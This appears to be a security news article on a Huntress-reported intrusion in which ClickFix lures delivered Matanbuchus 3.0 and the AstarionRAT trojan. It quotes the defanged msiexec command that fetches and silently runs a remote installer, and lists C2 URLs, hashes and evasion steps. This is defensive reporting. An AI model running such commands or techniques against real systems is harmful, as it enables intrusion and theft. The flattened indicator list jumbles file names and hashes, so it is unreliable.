Cybersecurity researchers discovered a complex attack chain in which the attackers delivered Matanbuchus 3.0 malware via ClickFix social engineering, which was followed by the deployment of a new remote access trojan known as AstarionRAT This article explores malware clickfix. . In February 2026, an organization was the target of this intrusion, which demonstrated quick lateral movement in the direction of domain controllers.

Before the attackers could accomplish their ransomware or data exfiltration objectives, the Huntress team interrupted the operation. Chain of Attack Execution Huntress claims that clickFix deceives users by posing as browser error messages that instruct them to copy and paste a malicious command into the terminal or Run dialog box. The victims download a silent MSI installer by running "C:\WINDOWS\system32\mSiexeC.EXe" -PaCkAGe hxxp://binclloudapp[. ]com/temp/../ValidationID/../466943 /q.
The MSI uses Zillya Antivirus binaries for DLL sideloading and extracts files to paths that look like those of genuine security software, like %APPDATA%\Cybernetics Ltd\Threat Fabric.
Matanbuchus 3.0's malicious SystemStatus.dll is loaded by Core.exe, a rebranded Zillya AV component. Java.exe loads the fake jli.dll, which embeds a Lua 5.4.7 interpreter to run the SySUpd script. This loader decrypts shellcode from INFO, downloads its main module from hxxps://marle[.
]io/checkupd/profile.aspx via ChaCha20 encryption, and then drops a second-stage package in %LOCALAPPDATA%\ndvyxgdriggmarrf. A reflective PE loader that reconstructs and executes AstarionRAT in memory is triggered by the Lua script. Credential theft, SOCKS5 proxying, port scanning, shell execution, and RSA-encrypted C2 traffic masquerading as app telemetry to www[.]ndibstersoft[. ]com are among the 24 commands that this new RAT supports.
Matanbuchus 3.0 Deploys AstarionRAT (Source: huntress) In less than 40 minutes, the attackers staged tools in C:\ProgramData\USOShared, imitating Windows Update, and then used PsExec to move laterally to a server and domain controllers.
They set Defender exclusions and made fake "DefaultService" accounts. Mitigation and Indicators Junk code, ChaCha20 encryption, and EDR evasion methods like KnownDlls unhooking have all been added to Matanbuchus 3.0, a premium MaaS loader that costs between $10,000 and $15,000 per month. Matanbuchus 3.0 Introduces AstarionRAT (Source: huntress) The C2 of AstarionRAT melds with authentic telemetry.
Based on its strategies, Huntress gave the ransomware's intent a medium level of confidence.
Advertisement for Matanbuchus 3.0 (Source: huntress) ClickFix MSI hxxp://binclloudapp is the URL for the indicator type and value.[. ]com/temp/../ValidationID/../466943 Matanbuchus C2 URL: hxxps://marle[. ]io/checkupd/profile.aspx www[.]ndibstersoft[.
]com/intake/organizations/events?channel=app AstarionRAT C2 SHA256 INFO shellcode de81e2155d797ff729ed3112fd271aa2728e75fc71b023d0d9bb0f62663f33b3 SHA256 SystemStatus.dll 6ffae128e0dbf14c00e35d9ca17c9d6c81743d1fc5f8dd4272a03c66ecc1ad1f SHA256 jli.SHA256 SySUpd 03c624d251e9143e1c8d90ba9b7fa1f2c5dc041507fd0955bdd4048a0967a829 dll 68858d3cbc9b8abaed14e85fc9825bc4fffc54e8f36e96ddda09e853a47e3e31 AstarionRAT eecc83add16f3d513a9701e9a646b1885014229ac6f86addd6b10afb64d1d2af Path Staging C:\ProgramData\USOShared\ Account Rogue DefaultService Defend by educating users about command-pasting prompts, disabling Run dialog via Group Policy, and keeping an eye on PsExec, rogue accounts, and EDR exclusions using YARA rules for detection.